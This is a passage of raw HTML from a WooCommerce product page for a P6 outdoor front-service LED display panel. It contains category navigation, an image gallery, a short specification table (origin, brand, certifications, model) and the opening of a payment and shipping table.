	<li id="menu-item-41021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41021 plus-dropdown-menu-" ><a title="Indoor LED Panel 640x480" href="https://leyarled.com/product-category/indoor-led-panel-640x480/" data-text="Indoor LED Panel 640x480">Indoor LED Panel 640&#215;480</a></li>
	<li id="menu-item-41022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41022 plus-dropdown-menu-" ><a title="Indoor LED Screen 640x640" href="https://leyarled.com/product-category/indoor-led-screen-640x640/" data-text="Indoor LED Screen 640x640">Indoor LED Screen 640&#215;640</a></li>
	<li id="menu-item-41023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41023 plus-dropdown-menu-" ><a title="Indoor Fixed Installation" href="https://leyarled.com/product-category/led-cabinet/indoor-fixed-installation/" data-text="Indoor Fixed Installation">Indoor Fixed Installation</a></li>
	<li id="menu-item-41024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41024 plus-dropdown-menu-" ><a title="Indoor Rental Cabinet" href="https://leyarled.com/product-category/led-cabinet/indoor-rental-cabinet/" data-text="Indoor Rental Cabinet">Indoor Rental Cabinet</a></li>
	<li id="menu-item-41025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41025 plus-dropdown-menu-" ><a title="Indoor LED Display Modules" href="https://leyarled.com/product-category/led-modules/indoor-led-display-modules/" data-text="Indoor LED Display Modules">Indoor LED Display Modules</a></li>
</ul>
</li>
<li id="menu-item-41026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children animate-dropdown menu-item-41026 depth-0 dropdown plus-dropdown-menu-" ><a title="Outdoor LED Display" class="dropdown-toggle" aria-haspopup="true" data-text="Outdoor LED Display">Outdoor LED Display</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-41027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41027 plus-dropdown-menu-" ><a title="Outdoor Fixed Installation" href="https://leyarled.com/product-category/led-cabinet/outdoor-fixed-installation/" data-text="Outdoor Fixed Installation">Outdoor Fixed Installation</a></li>
	<li id="menu-item-41028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41028 plus-dropdown-menu-" ><a title="Outdoor Rental Cabient" href="https://leyarled.com/product-category/led-cabinet/outdoor-rental-cabient/" data-text="Outdoor Rental Cabient">Outdoor Rental Cabient</a></li>
	<li id="menu-item-41029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41029 plus-dropdown-menu-" ><a title="Outdoor Frontal Service LED Modules" href="https://leyarled.com/product-category/led-modules/outdoor-frontal-service-led-modules/" data-text="Outdoor Frontal Service LED Modules">Outdoor Frontal Service LED Modules</a></li>
	<li id="menu-item-41030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41030 plus-dropdown-menu-" ><a title="Outdoor LED Display Modules" href="https://leyarled.com/product-category/led-modules/outdoor-led-display-modules/" data-text="Outdoor LED Display Modules">Outdoor LED Display Modules</a></li>
	<li id="menu-item-41032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41032 plus-dropdown-menu-" ><a title="Outdoor Full Color LED Display" href="https://leyarled.com/product-category/outdoor-full-color-led-display/" data-text="Outdoor Full Color LED Display">Outdoor Full Color LED Display</a></li>
	<li id="menu-item-41033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41033 plus-dropdown-menu-" ><a title="Outdoor LED Display Module 250x250" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/" data-text="Outdoor LED Display Module 250x250">Outdoor LED Display Module 250&#215;250</a></li>
	<li id="menu-item-41034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41034 plus-dropdown-menu-" ><a title="Outdoor P2.604 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-604-led-module/" data-text="Outdoor P2.604 LED Module">Outdoor P2.604 LED Module</a></li>
	<li id="menu-item-41035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41035 plus-dropdown-menu-" ><a title="Outdoor P2.976 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-976-led-module/" data-text="Outdoor P2.976 LED Module">Outdoor P2.976 LED Module</a></li>
	<li id="menu-item-41036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41036 plus-dropdown-menu-" ><a title="Outdoor P3.91 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p3-91-led-module/" data-text="Outdoor P3.91 LED Module">Outdoor P3.91 LED Module</a></li>
	<li id="menu-item-41037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41037 plus-dropdown-menu-" ><a title="Outdoor P4.81 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p4-81-led-module/" data-text="Outdoor P4.81 LED Module">Outdoor P4.81 LED Module</a></li>
	<li id="menu-item-41038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41038 plus-dropdown-menu-" ><a title="Outdoor LED Screen" href="https://leyarled.com/product-category/outdoor-led-screen/" data-text="Outdoor LED Screen">Outdoor LED Screen</a></li>
</ul>
</li>
<li id="menu-item-41039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children animate-dropdown menu-item-41039 depth-0 dropdown plus-dropdown-menu-" ><a title="Other LED Display" class="dropdown-toggle" aria-haspopup="true" data-text="Other LED Display">Other LED Display</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-41041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41041 plus-dropdown-menu-" ><a title="LED Billboards" href="https://leyarled.com/product-category/led-billboards/" data-text="LED Billboards">LED Billboards</a></li>
	<li id="menu-item-41042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41042 plus-dropdown-menu-" ><a title="Crank Stand Systems" href="https://leyarled.com/product-category/crank-stand-systems/" data-text="Crank Stand Systems">Crank Stand Systems</a></li>
	<li id="menu-item-41043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41043 plus-dropdown-menu-" ><a title="Featured Plug n Play Systems" href="https://leyarled.com/product-category/featured-plug-n-play-systems/" data-text="Featured Plug n Play Systems">Featured Plug n Play Systems</a></li>
	<li id="menu-item-41044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41044 plus-dropdown-menu-" ><a title="Ground Support" href="https://leyarled.com/product-category/ground-support/" data-text="Ground Support">Ground Support</a></li>
	<li id="menu-item-41045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41045 plus-dropdown-menu-" ><a title="LED Video Processor" href="https://leyarled.com/product-category/led-video-processor/" data-text="LED Video Processor">LED Video Processor</a></li>
	<li id="menu-item-41046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41046 plus-dropdown-menu-" ><a title="Lifting Systems &amp; Goal Posts" href="https://leyarled.com/product-category/lifting-systems-goal-posts/" data-text="Lifting Systems &amp; Goal Posts">Lifting Systems &amp; Goal Posts</a></li>
	<li id="menu-item-41047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41047 plus-dropdown-menu-" ><a title="Transparent LED Screen" href="https://leyarled.com/product-category/transparent-led-screen/" data-text="Transparent LED Screen">Transparent LED Screen</a></li>
	<li id="menu-item-41048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41048 plus-dropdown-menu-" ><a title="Truss" href="https://leyarled.com/product-category/truss/" data-text="Truss">Truss</a></li>
	<li id="menu-item-41049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41049 plus-dropdown-menu-" ><a title="Truss Accesories" href="https://leyarled.com/product-category/truss-accesories/" data-text="Truss Accesories">Truss Accesories</a></li>
	<li id="menu-item-41050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41050 plus-dropdown-menu-" ><a title="VDWALL" href="https://leyarled.com/product-category/vdwall/" data-text="VDWALL">VDWALL</a></li>
	<li id="menu-item-41040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent animate-dropdown menu-item-41040 plus-dropdown-menu-" ><a title="Uncategorized" href="https://leyarled.com/product-category/uncategorized/" data-text="Uncategorized">Uncategorized</a></li>
</ul>
</li>
<li id="menu-item-41052" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-41052 plus-dropdown-menu-" ><a title="Blog" href="https://leyarled.com/blog/" data-text="Blog">Blog</a></li>
<li id="menu-item-41053" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-41053 plus-dropdown-menu-" ><a title="Factory Tour" href="https://leyarled.com/factory-tour/" data-text="Factory Tour">Factory Tour</a></li>
<li id="menu-item-41054" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-41054 plus-dropdown-menu-" ><a title="Contact Us" href="https://leyarled.com/contact-us/" data-text="Contact Us">Contact Us</a></li>
</ul></div>					</div>
								
			</div>
		</div>
		 
		<style>@media (min-width:992px){.plus-navigation-wrap.nav-menu6967bddddc8582dbb1e1 #theplus-navigation-normal-menu{display: block!important;}.plus-navigation-wrap.nav-menu6967bddddc8582dbb1e1 #plus-mobile-nav-toggle-nav-menu6967bddddc8582dbb1e1.collapse.in{display:none;}}@media (max-width:991px){.plus-navigation-wrap.nav-menu6967bddddc8582dbb1e1 #theplus-navigation-normal-menu{display:none !important;}.plus-navigation-wrap.nav-menu6967bddddc8582dbb1e1 .plus-mobile-nav-toggle.mobile-toggle{display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;-webkit-justify-content: flex-end;-moz-justify-content: flex-end;-ms-justify-content: flex-end;justify-content: flex-end;}.plus-navigation-wrap .plus-mobile-menu-content.collapse.swiper-container{display: block;}}.plus-nav-sticky{min-height:max-content !important;}
			.elementor-section.plus-nav-sticky-sec.plus-fixed-sticky,.elementor-element.e-container.plus-nav-sticky-sec.plus-fixed-sticky,.elementor-element.e-con.plus-nav-sticky-sec.plus-fixed-sticky{top: -100px !important;-webkit-transform: translate3d(0,100px,0);transform: translateY(100px) !important;transition: all .3s linear !important;}.admin-bar .elementor-section.plus-nav-sticky-sec.plus-fixed-sticky,.admin-bar .elementor-element.e-container.plus-nav-sticky-sec.plus-fixed-sticky,.admin-bar .elementor-element.e-con.plus-nav-sticky-sec.plus-fixed-sticky{top: calc(-100px + 32px) !important;-webkit-transform: translate3d(0,100px,0);transform: translateY(100px) !important;transition: all .3s linear !important;}</style>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="8871" class="elementor elementor-8871 elementor-location-single post-11285 product type-product status-publish has-post-thumbnail product_cat-uncategorized first instock shipping-taxable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d72415f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d72415f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-68e2b84" data-id="68e2b84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6193d4 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="c6193d4" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://leyarled.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://leyarled.com/product-category/uncategorized/">Uncategorized</a>&nbsp;&#47;&nbsp;P6 outdoor fixed front service LED display/panel/billboard IP65</nav>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d8f4bc4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d8f4bc4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1223d40" data-id="1223d40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f37ce42 jet-woo-product-gallery__trigger--bottom-right elementor-widget elementor-widget-jet-woo-product-gallery-slider" data-id="f37ce42" data-element_type="widget" data-settings="{&quot;pagination_thumbnails_columns&quot;:&quot;5&quot;,&quot;pagination_thumbnails_columns_tablet&quot;:&quot;4&quot;,&quot;pagination_thumbnails_columns_mobile&quot;:&quot;4&quot;,&quot;pagination_thumbnails_space_between&quot;:10,&quot;pagination_thumbnails_space_between_tablet&quot;:10,&quot;pagination_thumbnails_space_between_mobile&quot;:10}" data-widget_type="jet-woo-product-gallery-slider.default">
				<div class="elementor-widget-container">
			<div class="jet-woo-product-gallery elementor-jet-woo-product-gallery-slider" data-gallery-settings="{&quot;enableGallery&quot;:true,&quot;enableZoom&quot;:false,&quot;zoomMagnify&quot;:1,&quot;caption&quot;:true,&quot;zoom&quot;:true,&quot;fullscreen&quot;:true,&quot;share&quot;:true,&quot;counter&quot;:true,&quot;arrows&quot;:true}" ><div class="jet-woo-product-gallery__content " data-featured-image="1">
	<div class="jet-woo-swiper jet-woo-swiper-horizontal jet-gallery-swiper-h-pos-bottom">
		<div class="jet-gallery-swiper-slider">
			<div class="jet-woo-product-gallery-slider swiper-container" data-swiper-settings="{&quot;autoHeight&quot;:true,&quot;centeredSlides&quot;:false,&quot;direction&quot;:&quot;horizontal&quot;,&quot;effect&quot;:&quot;fade&quot;,&quot;longSwipesRatio&quot;:0.8,&quot;loop&quot;:false,&quot;paginationControllerType&quot;:&quot;bullets&quot;,&quot;paginationType&quot;:&quot;thumbnails&quot;,&quot;showNavigation&quot;:true,&quot;showPagination&quot;:true}" data-swiper-thumb-settings="{&quot;breakpoints&quot;:{&quot;0&quot;:{&quot;slidesPerView&quot;:&quot;4&quot;,&quot;spaceBetween&quot;:10},&quot;768&quot;:{&quot;slidesPerView&quot;:&quot;4&quot;,&quot;spaceBetween&quot;:10},&quot;1025&quot;:{&quot;slidesPerView&quot;:&quot;5&quot;,&quot;spaceBetween&quot;:10}}}" dir="ltr">
				<div class="swiper-wrapper">
					
<div class="jet-woo-product-gallery__image-item featured swiper-slide">
	<div class="jet-woo-product-gallery__image ">
		<a class="jet-woo-product-gallery__image-link " href="https://leyarled.com/wp-content/uploads/2022/10/微信图片_20210413150543-1-300x225-1.png" itemprop="image" title="微信图片_20210413150543-1-300x225-1" rel="prettyPhoto[jet-gallery]"><img loading="lazy" width="300" height="225" src="https://leyarled.com/wp-content/uploads/2022/10/微信图片_20210413150543-1-300x225-1.png" class="wp-post-image wp-post-image" alt="P6 outdoor fixed front service LED display/panel/billboard IP65" title="微信图片_20210413150543-1-300x225-1" data-caption="" data-src="https://leyarled.com/wp-content/uploads/2022/10/微信图片_20210413150543-1-300x225-1.png" data-large_image="https://leyarled.com/wp-content/uploads/2022/10/微信图片_20210413150543-1-300x225-1.png" data-large_image_width="300" data-large_image_height="225" decoding="async" /></a><a href="#" class="jet-woo-product-gallery__trigger"><span class="jet-woo-product-gallery__trigger-icon jet-product-gallery-icon"><i aria-hidden="true" class="fas fa-search-plus"></i></span></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image ">
		<a href="#" class="jet-woo-product-gallery__trigger"><span class="jet-woo-product-gallery__trigger-icon jet-product-gallery-icon"><i aria-hidden="true" class="fas fa-search-plus"></i></span></a><a class="jet-woo-product-gallery__image-link " href="https://leyarled.com/wp-content/uploads/1665/68/6346900373b2f.png" itemprop="image" title="6346900373b2f.png" rel="prettyPhoto[jet-gallery]"><img loading="lazy" width="598" height="448" src="https://leyarled.com/wp-content/uploads/1665/68/6346900373b2f.png" class="wp-post-gallery" alt="" title="6346900373b2f.png" data-caption="" data-src="https://leyarled.com/wp-content/uploads/1665/68/6346900373b2f.png" data-large_image="https://leyarled.com/wp-content/uploads/1665/68/6346900373b2f.png" data-large_image_width="598" data-large_image_height="448" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/68/6346900373b2f.png 598w, https://leyarled.com/wp-content/uploads/1665/68/6346900373b2f-300x225.png 300w" sizes="(max-width: 598px) 100vw, 598px" /></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image ">
		<a href="#" class="jet-woo-product-gallery__trigger"><span class="jet-woo-product-gallery__trigger-icon jet-product-gallery-icon"><i aria-hidden="true" class="fas fa-search-plus"></i></span></a><a class="jet-woo-product-gallery__image-link " href="https://leyarled.com/wp-content/uploads/1665/68/634690044913c.png" itemprop="image" title="634690044913c.png" rel="prettyPhoto[jet-gallery]"><img loading="lazy" width="499" height="324" src="https://leyarled.com/wp-content/uploads/1665/68/634690044913c.png" class="wp-post-gallery" alt="" title="634690044913c.png" data-caption="" data-src="https://leyarled.com/wp-content/uploads/1665/68/634690044913c.png" data-large_image="https://leyarled.com/wp-content/uploads/1665/68/634690044913c.png" data-large_image_width="499" data-large_image_height="324" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/68/634690044913c.png 499w, https://leyarled.com/wp-content/uploads/1665/68/634690044913c-300x195.png 300w" sizes="(max-width: 499px) 100vw, 499px" /></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image ">
		<a href="#" class="jet-woo-product-gallery__trigger"><span class="jet-woo-product-gallery__trigger-icon jet-product-gallery-icon"><i aria-hidden="true" class="fas fa-search-plus"></i></span></a><a class="jet-woo-product-gallery__image-link " href="https://leyarled.com/wp-content/uploads/1665/68/634690051e3d2.png" itemprop="image" title="634690051e3d2.png" rel="prettyPhoto[jet-gallery]"><img loading="lazy" width="496" height="372" src="https://leyarled.com/wp-content/uploads/1665/68/634690051e3d2.png" class="wp-post-gallery" alt="" title="634690051e3d2.png" data-caption="" data-src="https://leyarled.com/wp-content/uploads/1665/68/634690051e3d2.png" data-large_image="https://leyarled.com/wp-content/uploads/1665/68/634690051e3d2.png" data-large_image_width="496" data-large_image_height="372" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/68/634690051e3d2.png 496w, https://leyarled.com/wp-content/uploads/1665/68/634690051e3d2-300x225.png 300w" sizes="(max-width: 496px) 100vw, 496px" /></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image ">
		<a href="#" class="jet-woo-product-gallery__trigger"><span class="jet-woo-product-gallery__trigger-icon jet-product-gallery-icon"><i aria-hidden="true" class="fas fa-search-plus"></i></span></a><a class="jet-woo-product-gallery__image-link " href="https://leyarled.com/wp-content/uploads/1665/68/63469005e0ac1.png" itemprop="image" title="63469005e0ac1.png" rel="prettyPhoto[jet-gallery]"><img loading="lazy" width="513" height="404" src="https://leyarled.com/wp-content/uploads/1665/68/63469005e0ac1.png" class="wp-post-gallery" alt="" title="63469005e0ac1.png" data-caption="" data-src="https://leyarled.com/wp-content/uploads/1665/68/63469005e0ac1.png" data-large_image="https://leyarled.com/wp-content/uploads/1665/68/63469005e0ac1.png" data-large_image_width="513" data-large_image_height="404" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/68/63469005e0ac1.png 513w, https://leyarled.com/wp-content/uploads/1665/68/63469005e0ac1-300x236.png 300w" sizes="(max-width: 513px) 100vw, 513px" /></a>	</div>
</div>				</div>

				<span class="jet-product-gallery-icon jet-swiper-nav jet-swiper-button-prev"><i aria-hidden="true" class="fas fa-angle-left"></i></span><span class="jet-product-gallery-icon jet-swiper-nav jet-swiper-button-next"><i aria-hidden="true" class="fas fa-angle-right"></i></span>
							</div>
		</div>

		<div class="jet-gallery-swiper-thumb">
	<div class="jet-woo-swiper-control-nav jet-woo-swiper-gallery-thumbs swiper-container">
		<div class="swiper-wrapper">
			<div data-thumb="https://leyarled.com/wp-content/uploads/2022/10/微信图片_20210413150543-1-300x225-1.png" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img loading="lazy" width="300" height="225"   alt="P6 outdoor fixed front service LED display/panel/billboard IP65" decoding="async" data-src="https://leyarled.com/wp-content/uploads/2022/10/微信图片_20210413150543-1-300x225-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="225" src="https://leyarled.com/wp-content/uploads/2022/10/微信图片_20210413150543-1-300x225-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="P6 outdoor fixed front service LED display/panel/billboard IP65" decoding="async" /></noscript></div></div><div data-thumb="https://leyarled.com/wp-content/uploads/1665/68/6346900373b2f.png" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img loading="lazy" width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/1665/68/6346900373b2f-300x300.png 300w, https://leyarled.com/wp-content/uploads/1665/68/6346900373b2f-150x150.png 150w, https://leyarled.com/wp-content/uploads/1665/68/6346900373b2f-100x100.png 100w"  data-src="https://leyarled.com/wp-content/uploads/1665/68/6346900373b2f-300x300.png" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/1665/68/6346900373b2f-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/68/6346900373b2f-300x300.png 300w, https://leyarled.com/wp-content/uploads/1665/68/6346900373b2f-150x150.png 150w, https://leyarled.com/wp-content/uploads/1665/68/6346900373b2f-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></div><div data-thumb="https://leyarled.com/wp-content/uploads/1665/68/634690044913c.png" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img loading="lazy" width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/1665/68/634690044913c-300x300.png 300w, https://leyarled.com/wp-content/uploads/1665/68/634690044913c-150x150.png 150w, https://leyarled.com/wp-content/uploads/1665/68/634690044913c-100x100.png 100w"  data-src="https://leyarled.com/wp-content/uploads/1665/68/634690044913c-300x300.png" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/1665/68/634690044913c-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/68/634690044913c-300x300.png 300w, https://leyarled.com/wp-content/uploads/1665/68/634690044913c-150x150.png 150w, https://leyarled.com/wp-content/uploads/1665/68/634690044913c-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></div><div data-thumb="https://leyarled.com/wp-content/uploads/1665/68/634690051e3d2.png" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img loading="lazy" width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/1665/68/634690051e3d2-300x300.png 300w, https://leyarled.com/wp-content/uploads/1665/68/634690051e3d2-150x150.png 150w, https://leyarled.com/wp-content/uploads/1665/68/634690051e3d2-100x100.png 100w"  data-src="https://leyarled.com/wp-content/uploads/1665/68/634690051e3d2-300x300.png" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/1665/68/634690051e3d2-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/68/634690051e3d2-300x300.png 300w, https://leyarled.com/wp-content/uploads/1665/68/634690051e3d2-150x150.png 150w, https://leyarled.com/wp-content/uploads/1665/68/634690051e3d2-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></div><div data-thumb="https://leyarled.com/wp-content/uploads/1665/68/63469005e0ac1.png" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img loading="lazy" width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/1665/68/63469005e0ac1-300x300.png 300w, https://leyarled.com/wp-content/uploads/1665/68/63469005e0ac1-150x150.png 150w, https://leyarled.com/wp-content/uploads/1665/68/63469005e0ac1-100x100.png 100w"  data-src="https://leyarled.com/wp-content/uploads/1665/68/63469005e0ac1-300x300.png" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/1665/68/63469005e0ac1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/68/63469005e0ac1-300x300.png 300w, https://leyarled.com/wp-content/uploads/1665/68/63469005e0ac1-150x150.png 150w, https://leyarled.com/wp-content/uploads/1665/68/63469005e0ac1-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></div>		</div>
		<span class="jet-product-gallery-icon jet-swiper-nav jet-swiper-button-prev"><i aria-hidden="true" class="fas fa-angle-left"></i></span><span class="jet-product-gallery-icon jet-swiper-nav jet-swiper-button-next"><i aria-hidden="true" class="fas fa-angle-right"></i></span>	</div>
</div>

	</div>

	
</div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8f084fb" data-id="8f084fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab39e98 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="ab39e98" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<h1 class="product_title entry-title elementor-heading-title elementor-size-default">P6 outdoor fixed front service LED display/panel/billboard IP65</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-7ad9f25 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="7ad9f25" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-product-details__short-description">
	<p>Product Details:</p>
<table width="100%">
<tbody>
<tr>
<td width="47%">Place of Origin:</td>
<td width="52%">Shenzhen, China</td>
</tr>
<tr>
<td width="47%">Brand Name:</td>
<td width="52%">Vios</td>
</tr>
<tr>
<td width="47%">Certification:</td>
<td width="52%">CE，RoHS，UL</td>
</tr>
<tr>
<td width="47%">Model Number:</td>
<td width="52%">P6</td>
</tr>
</tbody>
</table>
</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-0951357 elementor-align-center elementor-widget elementor-widget-button" data-id="0951357" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijg4NjYiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Inquiry</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a60df8a elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a60df8a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f58e088" data-id="f58e088" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b923357 elementor-widget elementor-widget-heading" data-id="b923357" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Product  description</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7cd484e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7cd484e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e963a70" data-id="e963a70" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65e5240 elementor-widget elementor-widget-woocommerce-product-content" data-id="65e5240" data-element_type="widget" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
			<p><strong>Payment &amp; Shipping Terms:</strong></p>
<table width="100%" class="mtr-table mtr-tr-td">
<tbody>
